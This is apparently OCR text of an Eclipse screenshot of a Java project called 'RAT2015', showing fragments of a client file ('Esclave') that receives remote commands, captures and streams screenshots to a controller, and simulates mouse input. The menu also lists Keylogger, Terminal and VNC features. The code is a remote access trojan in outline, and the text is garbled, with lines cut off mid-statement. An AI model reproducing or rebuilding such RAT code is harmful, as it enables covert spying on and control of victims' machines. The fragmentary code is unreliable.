 Java - RAT2015/src/client/Esclave.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access Java Java Type Hierarchy Git
Package Explorer
Esclave.java MTerminalJI... MotherJInter... MJInternalFr... FenetrePrin... Log.java »32
RAT2015
src
clie
cor
gui
log
ma
rer
ser
JRE Sy
Referenced Libraries
CompteSerializer
Dll
FichierRecuperer
Log
ressources
UML
Notification Keylogger Terminal VNC Informations Envoyer
192.168.56.1
rintln("[debug] Esclave: Reception ScreenShot par l'esclave");
creenshot = (ScreenShot) remoteaction;
e result = screenshot.executer(_robot);
= null)
em.out.println("[debug] Esclave: Envoit code pour un screen");
.writeObject(Constante.code_vnc);
.flush();
em.out.println("[debug] sendImage: Envoit tailleImage");
eIO.write(result, "PNG", _s.getOutputStream());
em.out.println("[debug] sendImage: Envoit image");
.flush();
.reset();
t = remoteaction.executer(_robot);
rintln("[debug] Esclave: Reception d'un CliquerSouris ou BougerSour
ion | IOException
n | InterruptedException e1) {
Problems Javadoc Declaration Console Console
Esclave [Java Application] C:\Program Files (x86)\Java\jre1.8.0_51\bin\javaw.exe (9 déc. 2015 05:55:15)
Writable Smart Insert 225 : 41